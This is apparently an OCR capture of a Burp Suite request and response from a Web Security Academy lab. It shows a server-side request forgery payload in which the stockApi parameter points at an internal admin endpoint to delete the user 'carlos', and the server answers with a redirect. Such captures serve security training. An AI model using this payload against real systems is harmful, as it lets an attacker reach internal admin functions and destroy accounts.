 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a5b0006041a5a5182303d4c00500037.web-security-academy.net
3 Cookie: session=xzdZRdC4VxBff0kVksHD07yLv80vki4S
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5b0006041a5a5182303d4c00500037.web-security-academy.net/product?pro
ductId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 63
11 Origin: https://0a5b0006041a5a5182303d4c00500037.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.176:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: http://192.168.0.176:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6